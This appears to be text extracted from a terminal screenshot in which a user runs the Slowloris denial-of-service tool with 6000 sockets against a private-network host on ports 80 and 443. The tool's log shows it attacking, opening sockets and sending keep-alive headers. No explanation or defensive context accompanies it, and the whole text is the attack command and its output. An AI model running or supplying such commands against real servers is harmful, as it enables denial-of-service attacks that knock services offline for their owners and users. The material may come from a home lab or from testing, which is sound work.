 visheshrangwani — slowloris -s 6000 -p 443 192.168.2.241 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.241
~ — slowloris -s 6000 -p 443 192.168.2.241
+
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.2.241 ]
[04-12-2022 03:08:05] Attacking 192.168.2.241 with 6000 sockets.
[04-12-2022 03:08:05] Creating sockets...
[04-12-2022 03:08:28] Sending keep-alive headers...
[04-12-2022 03:08:28] Socket count: 2557
[04-12-2022 03:08:28] Creating 5062 new sockets...
[04-12-2022 03:08:59] Sending keep-alive headers...
[04-12-2022 03:08:59] Socket count: 2556
[04-12-2022 03:08:59] Creating 4945 new sockets...